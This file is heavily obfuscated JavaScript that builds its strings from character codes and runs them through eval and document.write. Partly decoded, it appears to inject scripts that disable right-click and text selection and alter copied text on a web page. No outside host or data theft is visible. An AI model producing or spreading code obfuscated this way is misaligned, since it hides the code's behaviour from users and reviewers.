jJh()[v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)][v2v99JqtQw0(119)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+jb4dt(111)](v2v99JqtQw0(60)+jb4dt(121)+v2v99JqtQw0(99)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62)+jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(120)+jb4dt(70)+jb4dt(82)+jb4dt(55)+jb4dt(111)+v2v99JqtQw0(56)+jb4dt(70)+v2v99JqtQw0(66)+
v2v99JqtQw0(81)+jb4dt(67)+jb4dt(110)+jb4dt(89)+jb4dt(81)+v2v99JqtQw0(50)+v2v99JqtQw0(93)+jb4dt(49)+v2v99JqtQw0(60)+jb4dt(37)+v2v99JqtQw0(115)+jb4dt(105)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(122)+jb4dt(126)+jb4dt(52));
jJh()[jb4dt(110)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+jb4dt(127)+jb4dt(103)+jb4dt(111)+jb4dt(100)+jb4dt(126)][jb4dt(125)+jb4dt(120)+jb4dt(99)+jb4dt(126)+jb4dt(111)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+jb4dt(105)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+v2v99JqtQw0(62)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(72)+v2v99JqtQw0(88)+jb4dt(92)+v2v99JqtQw0(106)+v2v99JqtQw0(81)+jb4dt(66)+v2v99JqtQw0(71)+jb4dt(55)+
v2v99JqtQw0(101)+jb4dt(50)+jb4dt(70)+v2v99JqtQw0(66)+v2v99JqtQw0(81)+v2v99JqtQw0(73)+v2v99JqtQw0(100)+v2v99JqtQw0(83)+jb4dt(81)+v2v99JqtQw0(51)+v2v99JqtQw0(93)+jb4dt(49)+jb4dt(54)+jb4dt(37)+v2v99JqtQw0(115)+jb4dt(105)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(122)+v2v99JqtQw0(116)+
v2v99JqtQw0(62));
jJh()[jb4dt(110)+jb4dt(101)+jb4dt(105)+v2v99JqtQw0(117)+jb4dt(103)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)][jb4dt(125)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(126)+jb4dt(111)](v2v99JqtQw0(60)+jb4dt(121)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(122)+jb4dt(126)+v2v99JqtQw0(62)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(75)+v2v99JqtQw0(49)+jb4dt(57)+jb4dt(99)+jb4dt(114)+v2v99JqtQw0(66)+jb4dt(62)+v2v99JqtQw0(112)+
v2v99JqtQw0(114)+v2v99JqtQw0(106)+v2v99JqtQw0(67)+jb4dt(55)+v2v99JqtQw0(101)+jb4dt(50)+v2v99JqtQw0(76)+jb4dt(72)+v2v99JqtQw0(81)+jb4dt(67)+v2v99JqtQw0(100)+jb4dt(89)+jb4dt(81)+v2v99JqtQw0(52)+jb4dt(87)+v2v99JqtQw0(59)+v2v99JqtQw0(60)+jb4dt(37)+v2v99JqtQw0(115)+jb4dt(105)+
jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62));
jJh()[jb4dt(110)+jb4dt(101)+jb4dt(105)+jb4dt(127)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)][v2v99JqtQw0(119)+v2v99JqtQw0(114)+jb4dt(99)+jb4dt(126)+v2v99JqtQw0(101)](jb4dt(54)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62)+jb4dt(124)+jb4dt(107)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(81)+v2v99JqtQw0(52)+jb4dt(69)+jb4dt(125)+jb4dt(124)+jb4dt(93)+jb4dt(89)+v2v99JqtQw0(49)+
v2v99JqtQw0(53)+v2v99JqtQw0(89)+jb4dt(88)+v2v99JqtQw0(61)+jb4dt(111)+jb4dt(50)+jb4dt(70)+v2v99JqtQw0(66)+jb4dt(91)+v2v99JqtQw0(73)+jb4dt(110)+v2v99JqtQw0(83)+v2v99JqtQw0(91)+v2v99JqtQw0(53)+v2v99JqtQw0(93)+jb4dt(49)+jb4dt(54)+jb4dt(37)+v2v99JqtQw0(115)+jb4dt(105)+
jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52));
jJh()[v2v99JqtQw0(101)+jb4dt(124)+jb4dt(107)+v2v99JqtQw0(108)](jb4dt(105)+v2v99JqtQw0(83)+jb4dt(122)+jb4dt(50)+v2v99JqtQw0(113)+v2v99JqtQw0(61)+jb4dt(105)+v2v99JqtQw0(83)+v2v99JqtQw0(112)+jb4dt(50)+v2v99JqtQw0(113)+v2v99JqtQw0(46)+jb4dt(121)+v2v99JqtQw0(112)+v2v99JqtQw0(108)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+v2v99JqtQw0(34)+jb4dt(38)+
v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49));
jJh()[jb4dt(110)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+jb4dt(127)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)][jb4dt(125)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](jb4dt(54)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+v2v99JqtQw0(62)+v2v99JqtQw0(99)+v2v99JqtQw0(83)+v2v99JqtQw0(112)+v2v99JqtQw0(56)+v2v99JqtQw0(113)+jb4dt(55)+jb4dt(105)+v2v99JqtQw0(83)+jb4dt(122)+jb4dt(50)+jb4dt(123)+v2v99JqtQw0(91)+
v2v99JqtQw0(77)+v2v99JqtQw0(97)+v2v99JqtQw0(116)+jb4dt(98)+v2v99JqtQw0(46)+v2v99JqtQw0(102)+v2v99JqtQw0(108)+jb4dt(101)+v2v99JqtQw0(111)+jb4dt(120)+jb4dt(34)+jb4dt(71)+v2v99JqtQw0(97)+jb4dt(126)+v2v99JqtQw0(104)+jb4dt(36)+v2v99JqtQw0(114)+v2v99JqtQw0(97)+jb4dt(100)+jb4dt(110)+
jb4dt(101)+v2v99JqtQw0(109)+v2v99JqtQw0(40)+jb4dt(35)+jb4dt(32)+jb4dt(34)+jb4dt(105)+v2v99JqtQw0(83)+v2v99JqtQw0(112)+jb4dt(50)+v2v99JqtQw0(113)+v2v99JqtQw0(46)+jb4dt(102)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(109)+v2v99JqtQw0(116)+v2v99JqtQw0(104)+jb4dt(35)+jb4dt(35)+
v2v99JqtQw0(93)+jb4dt(49)+jb4dt(54)+jb4dt(37)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52));
jJh()[jb4dt(111)+jb4dt(124)+jb4dt(107)+jb4dt(102)](jb4dt(120)+jb4dt(112)+jb4dt(91)+jb4dt(69)+jb4dt(66)+jb4dt(76)+jb4dt(61)+v2v99JqtQw0(85)+jb4dt(61)+jb4dt(34)+v2v99JqtQw0(119)+v2v99JqtQw0(105)+jb4dt(100)+jb4dt(110)+jb4dt(101)+jb4dt(125)+v2v99JqtQw0(44)+jb4dt(40)+v2v99JqtQw0(108)+jb4dt(101)+
v2v99JqtQw0(97)+v2v99JqtQw0(100)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+v2v99JqtQw0(102)+jb4dt(127)+v2v99JqtQw0(110)+jb4dt(105)+jb4dt(126)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+jb4dt(100)+v2v99JqtQw0(40)+v2v99JqtQw0(41)+v2v99JqtQw0(123)+jb4dt(125)+jb4dt(99)+jb4dt(100)+v2v99JqtQw0(100)+jb4dt(101)+
v2v99JqtQw0(119)+jb4dt(36)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(94)+v2v99JqtQw0(105)+v2v99JqtQw0(109)+jb4dt(111)+jb4dt(101)+v2v99JqtQw0(117)+jb4dt(126)+v2v99JqtQw0(40)+jb4dt(108)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+jb4dt(105)+v2v99JqtQw0(116)+jb4dt(99)+v2v99JqtQw0(111)+
jb4dt(100)+jb4dt(34)+v2v99JqtQw0(41)+v2v99JqtQw0(123)+jb4dt(124)+jb4dt(107)+jb4dt(120)+jb4dt(42)+jb4dt(100)+jb4dt(78)+jb4dt(70)+v2v99JqtQw0(50)+v2v99JqtQw0(61)+v2v99JqtQw0(100)+jb4dt(101)+jb4dt(105)+jb4dt(127)+jb4dt(103)+jb4dt(111)+jb4dt(100)+
jb4dt(126)+jb4dt(36)+v2v99JqtQw0(103)+jb4dt(111)+v2v99JqtQw0(116)+v2v99JqtQw0(69)+v2v99JqtQw0(108)+jb4dt(111)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)+jb4dt(121)+v2v99JqtQw0(66)+v2v99JqtQw0(121)+jb4dt(94)+jb4dt(107)+v2v99JqtQw0(103)+v2v99JqtQw0(78)+jb4dt(107)+
jb4dt(103)+jb4dt(111)+jb4dt(34)+v2v99JqtQw0(34)+jb4dt(32)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(113)+jb4dt(124)+v2v99JqtQw0(122)+v2v99JqtQw0(81)+jb4dt(79)+v2v99JqtQw0(72)+v2v99JqtQw0(97)+jb4dt(57)+
jb4dt(60)+v2v99JqtQw0(61)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(102)+v2v99JqtQw0(115)+jb4dt(111)+v2v99JqtQw0(59)+v2v99JqtQw0(102)+jb4dt(101)+v2v99JqtQw0(114)+v2v99JqtQw0(40)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+jb4dt(42)+jb4dt(78)+v2v99JqtQw0(56)+v2v99JqtQw0(70)+v2v99JqtQw0(68)+
jb4dt(121)+v2v99JqtQw0(82)+jb4dt(107)+jb4dt(50)+v2v99JqtQw0(77)+v2v99JqtQw0(61)+jb4dt(100)+jb4dt(78)+jb4dt(70)+v2v99JqtQw0(50)+v2v99JqtQw0(46)+v2v99JqtQw0(108)+jb4dt(111)+jb4dt(100)+v2v99JqtQw0(103)+v2v99JqtQw0(116)+jb4dt(98)+jb4dt(39)+v2v99JqtQw0(49)+v2v99JqtQw0(59)+
jb4dt(78)+jb4dt(50)+jb4dt(76)+v2v99JqtQw0(68)+v2v99JqtQw0(115)+v2v99JqtQw0(82)+v2v99JqtQw0(97)+v2v99JqtQw0(56)+v2v99JqtQw0(77)+jb4dt(52)+jb4dt(55)+jb4dt(58)+v2v99JqtQw0(59)+v2v99JqtQw0(68)+v2v99JqtQw0(56)+jb4dt(76)+v2v99JqtQw0(68)+jb4dt(121)+jb4dt(88)+v2v99JqtQw0(97)+
jb4dt(50)+jb4dt(71)+jb4dt(39)+v2v99JqtQw0(45)+v2v99JqtQw0(41)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+jb4dt(34)+jb4dt(95)+jb4dt(62)+jb4dt(77)+v2v99JqtQw0(40)+v2v99JqtQw0(110)+v2v99JqtQw0(68)+v2v99JqtQw0(76)+v2v99JqtQw0(50)+jb4dt(81)+v2v99JqtQw0(68)+v2v99JqtQw0(56)+v2v99JqtQw0(70)+
v2v99JqtQw0(68)+v2v99JqtQw0(115)+v2v99JqtQw0(82)+jb4dt(107)+jb4dt(50)+v2v99JqtQw0(77)+jb4dt(87)+v2v99JqtQw0(41)+jb4dt(35)+v2v99JqtQw0(123)+v2v99JqtQw0(120)+v2v99JqtQw0(108)+v2v99JqtQw0(78)+v2v99JqtQw0(73)+jb4dt(68)+v2v99JqtQw0(100)+v2v99JqtQw0(57)+jb4dt(83)+jb4dt(122)+v2v99JqtQw0(116)+
jb4dt(97)+jb4dt(34)+jb4dt(100)+jb4dt(78)+jb4dt(70)+v2v99JqtQw0(50)+v2v99JqtQw0(91)+v2v99JqtQw0(68)+jb4dt(50)+v2v99JqtQw0(70)+v2v99JqtQw0(68)+v2v99JqtQw0(115)+v2v99JqtQw0(82)+jb4dt(107)+jb4dt(50)+v2v99JqtQw0(77)+jb4dt(87)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(123)+
jb4dt(124)+jb4dt(112)+jb4dt(91)+jb4dt(79)+v2v99JqtQw0(72)+jb4dt(107)+jb4dt(57)+v2v99JqtQw0(54)+jb4dt(55)+v2v99JqtQw0(116)+v2v99JqtQw0(114)+v2v99JqtQw0(117)+jb4dt(111)+jb4dt(49)+jb4dt(119)+v2v99JqtQw0(125)+v2v99JqtQw0(44)+jb4dt(58)+v2v99JqtQw0(41)+jb4dt(49)+
jb4dt(119)+v2v99JqtQw0(41)+v2v99JqtQw0(59));
jJh()[v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)][jb4dt(125)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+v2v99JqtQw0(62)+jb4dt(120)+v2v99JqtQw0(122)+v2v99JqtQw0(81)+jb4dt(69)+v2v99JqtQw0(72)+v2v99JqtQw0(70)+v2v99JqtQw0(55)+jb4dt(95)+v2v99JqtQw0(55)+v2v99JqtQw0(40)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+
v2v99JqtQw0(99)+jb4dt(127)+jb4dt(103)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)+v2v99JqtQw0(44)+jb4dt(40)+v2v99JqtQw0(99)+jb4dt(102)+jb4dt(99)+jb4dt(105)+jb4dt(97)+v2v99JqtQw0(34)+jb4dt(38)+v2v99JqtQw0(102)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+jb4dt(105)+jb4dt(126)+
jb4dt(99)+jb4dt(101)+jb4dt(100)+jb4dt(34)+v2v99JqtQw0(86)+v2v99JqtQw0(102)+v2v99JqtQw0(89)+v2v99JqtQw0(106)+jb4dt(67)+jb4dt(76)+v2v99JqtQw0(69)+v2v99JqtQw0(98)+jb4dt(58)+jb4dt(35)+v2v99JqtQw0(123)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+jb4dt(34)+v2v99JqtQw0(116)+v2v99JqtQw0(121)+
jb4dt(122)+v2v99JqtQw0(101)+v2v99JqtQw0(111)+jb4dt(108)+v2v99JqtQw0(32)+v2v99JqtQw0(86)+jb4dt(108)+v2v99JqtQw0(89)+v2v99JqtQw0(106)+v2v99JqtQw0(73)+v2v99JqtQw0(70)+v2v99JqtQw0(69)+jb4dt(104)+jb4dt(58)+jb4dt(36)+jb4dt(125)+jb4dt(98)+v2v99JqtQw0(105)+jb4dt(105)+jb4dt(98)+
v2v99JqtQw0(33)+v2v99JqtQw0(61)+jb4dt(55)+jb4dt(40)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(101)+v2v99JqtQw0(102)+v2v99JqtQw0(105)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+v2v99JqtQw0(100)+jb4dt(40)+v2v99JqtQw0(32)+v2v99JqtQw0(38)+v2v99JqtQw0(38)+v2v99JqtQw0(32)+v2v99JqtQw0(86)+v2v99JqtQw0(102)+
v2v99JqtQw0(89)+v2v99JqtQw0(106)+jb4dt(67)+v2v99JqtQw0(70)+v2v99JqtQw0(69)+v2v99JqtQw0(98)+jb4dt(58)+jb4dt(36)+v2v99JqtQw0(119)+jb4dt(98)+jb4dt(99)+jb4dt(105)+jb4dt(98)+jb4dt(43)+jb4dt(55)+jb4dt(59)+jb4dt(35)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+
jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(126)+jb4dt(120)+jb4dt(127)+jb4dt(111)+jb4dt(49)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(117)+v2v99JqtQw0(105)+jb4dt(63)+jb4dt(55)+v2v99JqtQw0(108)+v2v99JqtQw0(119)+jb4dt(90)+
v2v99JqtQw0(121)+jb4dt(34)+v2v99JqtQw0(86)+v2v99JqtQw0(102)+v2v99JqtQw0(89)+v2v99JqtQw0(106)+jb4dt(67)+v2v99JqtQw0(70)+jb4dt(79)+jb4dt(104)+v2v99JqtQw0(48)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+jb4dt(42)+
v2v99JqtQw0(69)+v2v99JqtQw0(108)+jb4dt(111)+v2v99JqtQw0(77)+v2v99JqtQw0(40)+v2v99JqtQw0(117)+jb4dt(99)+jb4dt(63)+jb4dt(38)+jb4dt(92)+v2v99JqtQw0(102)+jb4dt(83)+jb4dt(96)+v2v99JqtQw0(73)+v2v99JqtQw0(70)+v2v99JqtQw0(69)+jb4dt(104)+v2v99JqtQw0(48)+v2v99JqtQw0(41)+jb4dt(49)+
v2v99JqtQw0(125)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(60)+jb4dt(37)+jb4dt(121)+jb4dt(105)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(122)+v2v99JqtQw0(116)+v2v99JqtQw0(62));
jJh()[jb4dt(110)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)][v2v99JqtQw0(119)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52)+v2v99JqtQw0(114)+v2v99JqtQw0(122)+jb4dt(91)+v2v99JqtQw0(79)+v2v99JqtQw0(72)+v2v99JqtQw0(70)+v2v99JqtQw0(55)+v2v99JqtQw0(85)+jb4dt(61)+jb4dt(34)+v2v99JqtQw0(100)+jb4dt(101)+
v2v99JqtQw0(99)+jb4dt(127)+v2v99JqtQw0(109)+jb4dt(111)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+jb4dt(38)+v2v99JqtQw0(34)+v2v99JqtQw0(99)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+jb4dt(126)+jb4dt(111)+v2v99JqtQw0(120)+v2v99JqtQw0(116)+jb4dt(103)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(117)+v2v99JqtQw0(34)+
jb4dt(38)+jb4dt(108)+v2v99JqtQw0(117)+jb4dt(100)+jb4dt(105)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(34)+v2v99JqtQw0(70)+jb4dt(107)+v2v99JqtQw0(56)+v2v99JqtQw0(41)+jb4dt(113)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(76)+
jb4dt(121)+jb4dt(89)+v2v99JqtQw0(55)+v2v99JqtQw0(89)+v2v99JqtQw0(69)+v2v99JqtQw0(56)+jb4dt(95)+jb4dt(125)+jb4dt(58)+jb4dt(55)+jb4dt(102)+jb4dt(125)+v2v99JqtQw0(80)+v2v99JqtQw0(121)+v2v99JqtQw0(40)+jb4dt(76)+jb4dt(107)+jb4dt(50)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+
v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+v2v99JqtQw0(105)+jb4dt(93)+v2v99JqtQw0(40)+jb4dt(70)+v2v99JqtQw0(115)+jb4dt(89)+jb4dt(61)+jb4dt(83)+jb4dt(79)+v2v99JqtQw0(56)+v2v99JqtQw0(85)+v2v99JqtQw0(119)+v2v99JqtQw0(48)+
jb4dt(38)+v2v99JqtQw0(70)+v2v99JqtQw0(97)+jb4dt(50)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(125)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(54)+v2v99JqtQw0(47)+jb4dt(121)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52));
function Rif (CCjSsg4W){ jJh()[v2v99JqtQw0(101)+jb4dt(124)+jb4dt(107)+jb4dt(102)](v2v99JqtQw0(118)+jb4dt(107)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(88)+jb4dt(97)+jb4dt(67)+v2v99JqtQw0(55)+v2v99JqtQw0(112)+v2v99JqtQw0(49)+v2v99JqtQw0(107)+jb4dt(121)+v2v99JqtQw0(32)+jb4dt(55)+v2v99JqtQw0(32)+jb4dt(110)+jb4dt(101)+jb4dt(105)+jb4dt(127)+v2v99JqtQw0(109)+
v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+v2v99JqtQw0(46)+jb4dt(121)+v2v99JqtQw0(101)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+v2v99JqtQw0(99)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+jb4dt(101)+jb4dt(100)+jb4dt(49)+v2v99JqtQw0(10)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(103)+
v2v99JqtQw0(88)+jb4dt(91)+v2v99JqtQw0(117)+jb4dt(61)+v2v99JqtQw0(49)+v2v99JqtQw0(85)+jb4dt(108)+v2v99JqtQw0(32)+v2v99JqtQw0(61)+v2v99JqtQw0(32)+v2v99JqtQw0(66)+jb4dt(83)+jb4dt(107)+jb4dt(91)+v2v99JqtQw0(108)+v2v99JqtQw0(119)+v2v99JqtQw0(85)+jb4dt(36)+jb4dt(105)+jb4dt(120)+
v2v99JqtQw0(101)+v2v99JqtQw0(97)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+jb4dt(88)+jb4dt(107)+jb4dt(100)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+v2v99JqtQw0(40)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(0)+jb4dt(124)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(67)+jb4dt(100)+v2v99JqtQw0(83)+
jb4dt(71)+v2v99JqtQw0(65)+jb4dt(107)+v2v99JqtQw0(101)+v2v99JqtQw0(97)+v2v99JqtQw0(120)+v2v99JqtQw0(115)+v2v99JqtQw0(32)+v2v99JqtQw0(61)+v2v99JqtQw0(32)+jb4dt(105)+jb4dt(62)+v2v99JqtQw0(46)+v2v99JqtQw0(116)+jb4dt(111)+v2v99JqtQw0(120)+jb4dt(126)+v2v99JqtQw0(46)+jb4dt(102)+v2v99JqtQw0(101)+
v2v99JqtQw0(110)+jb4dt(109)+jb4dt(126)+v2v99JqtQw0(104)+v2v99JqtQw0(59)+v2v99JqtQw0(10)+v2v99JqtQw0(88)+v2v99JqtQw0(51)+jb4dt(94)+v2v99JqtQw0(116)+jb4dt(83)+jb4dt(67)+jb4dt(36)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+v2v99JqtQw0(120)+jb4dt(126)+jb4dt(42)+v2v99JqtQw0(61)+v2v99JqtQw0(32)+
jb4dt(100)+jb4dt(111)+v2v99JqtQw0(119)+v2v99JqtQw0(84)+v2v99JqtQw0(101)+v2v99JqtQw0(120)+v2v99JqtQw0(116)+v2v99JqtQw0(59)+v2v99JqtQw0(10)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(93)+v2v99JqtQw0(102)+jb4dt(105)+jb4dt(70)+
jb4dt(111)+v2v99JqtQw0(118)+v2v99JqtQw0(121)+v2v99JqtQw0(116)+jb4dt(49)); }
function TiIni (onlXHMpOY){ jJh()[jb4dt(111)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(102)](jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(120)+jb4dt(101)+v2v99JqtQw0(119)+v2v99JqtQw0(72)+jb4dt(111)+v2v99JqtQw0(105)+jb4dt(109)+jb4dt(98)+v2v99JqtQw0(116)+jb4dt(42)+jb4dt(55)+v2v99JqtQw0(32)+jb4dt(102)+jb4dt(109)+v2v99JqtQw0(89)+jb4dt(101)+
v2v99JqtQw0(78)+v2v99JqtQw0(72)+jb4dt(78)+v2v99JqtQw0(115)+jb4dt(75)+jb4dt(58)+jb4dt(93)+jb4dt(36)+v2v99JqtQw0(99)+v2v99JqtQw0(108)+v2v99JqtQw0(105)+jb4dt(111)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+jb4dt(66)+v2v99JqtQw0(101)+v2v99JqtQw0(105)+jb4dt(109)+v2v99JqtQw0(104)+v2v99JqtQw0(116)+
v2v99JqtQw0(47)+jb4dt(114)+v2v99JqtQw0(69)+v2v99JqtQw0(79)+v2v99JqtQw0(105)+jb4dt(51)+v2v99JqtQw0(48)+v2v99JqtQw0(54)+jb4dt(104)+jb4dt(36)+v2v99JqtQw0(114)+jb4dt(101)+jb4dt(125)+v2v99JqtQw0(115)+v2v99JqtQw0(59)+v2v99JqtQw0(10)+v2v99JqtQw0(118)+jb4dt(107)+v2v99JqtQw0(114)+jb4dt(42)+
jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(72)+jb4dt(111)+jb4dt(99)+v2v99JqtQw0(103)+v2v99JqtQw0(104)+v2v99JqtQw0(116)+jb4dt(42)+v2v99JqtQw0(61)+v2v99JqtQw0(32)+jb4dt(100)+jb4dt(60)+jb4dt(120)+v2v99JqtQw0(74)+v2v99JqtQw0(77)+jb4dt(36)+jb4dt(105)+v2v99JqtQw0(114)+
v2v99JqtQw0(101)+v2v99JqtQw0(97)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+v2v99JqtQw0(84)+v2v99JqtQw0(101)+v2v99JqtQw0(120)+jb4dt(126)+jb4dt(88)+v2v99JqtQw0(97)+jb4dt(100)+v2v99JqtQw0(103)+jb4dt(111)+v2v99JqtQw0(40)+jb4dt(35)+v2v99JqtQw0(46)+jb4dt(104)+v2v99JqtQw0(111)+jb4dt(127)+jb4dt(100)+
jb4dt(110)+jb4dt(99)+jb4dt(100)+jb4dt(109)+jb4dt(66)+v2v99JqtQw0(101)+jb4dt(99)+jb4dt(109)+jb4dt(98)+jb4dt(126)+v2v99JqtQw0(59)+v2v99JqtQw0(10)+jb4dt(120)+jb4dt(111)+v2v99JqtQw0(116)+jb4dt(127)+v2v99JqtQw0(114)+jb4dt(100)+v2v99JqtQw0(32)+jb4dt(122)+
jb4dt(107)+v2v99JqtQw0(114)+v2v99JqtQw0(115)+jb4dt(111)+jb4dt(67)+jb4dt(100)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(66)+jb4dt(111)+jb4dt(99)+v2v99JqtQw0(103)+v2v99JqtQw0(104)+jb4dt(126)+v2v99JqtQw0(47)+v2v99JqtQw0(114)+jb4dt(101)+
jb4dt(125)+jb4dt(66)+v2v99JqtQw0(101)+jb4dt(99)+v2v99JqtQw0(103)+v2v99JqtQw0(104)+jb4dt(126)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+jb4dt(34)+jb4dt(115)+v2v99JqtQw0(105)+v2v99JqtQw0(106)+v2v99JqtQw0(78)+v2v99JqtQw0(54)+v2v99JqtQw0(65)+v2v99JqtQw0(118)+jb4dt(109)+v2v99JqtQw0(46)+jb4dt(124)+
v2v99JqtQw0(97)+jb4dt(102)+v2v99JqtQw0(117)+v2v99JqtQw0(101)+v2v99JqtQw0(33)+v2v99JqtQw0(61)+v2v99JqtQw0(34)+jb4dt(40)+jb4dt(53)+v2v99JqtQw0(49)+v2v99JqtQw0(58)+jb4dt(58)+jb4dt(35)+jb4dt(49)); }
function kDt9LAL (NB,r9z){ return NB.charCodeAt(r9z); }
function AGCGGFp48If (ocydQ,ma){ return ocydQ.charAt(ma); }
